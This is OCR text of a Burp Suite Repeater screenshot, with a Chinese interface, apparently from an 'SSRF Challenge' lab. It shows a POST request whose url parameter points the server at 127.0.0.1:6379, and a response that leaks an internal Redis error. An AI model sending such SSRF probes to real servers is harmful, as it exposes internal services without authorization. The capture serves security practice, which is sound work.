 仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × +
发送 取消 < > 目标: http://192.168.140.100:8000 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.140.100:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://192.168.140.100:8000
0 Connection: close
1 Referer: http://192.168.140.100:8000/
2 Upgrade-Insecure-Requests: 1
3
4 url=http://127.0.0.1:6379
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Apr 2024 02:20:29 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 382
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 -ERR wrong number of arguments for 'get' command
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
SSRF Challenge
</title>
15 </head>
16 <body>
17 <h1>
SSRF Challenge
</h1>
<br>
18 <h2>
What can SSRF do?
</h2>
19 <form method="post">
20 <label for="url">
URL:
</label>
21 <input type="text" name="url" id="url" required>
22 <input type="submit" value="Submit">
23 </form>
24 </body>
25 </html>
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 11
响应头 6
Inspector
笔记
搜索 0高亮
搜索 0高亮
完成 573字节 | 74 millis
事件日志 All issues (1)
英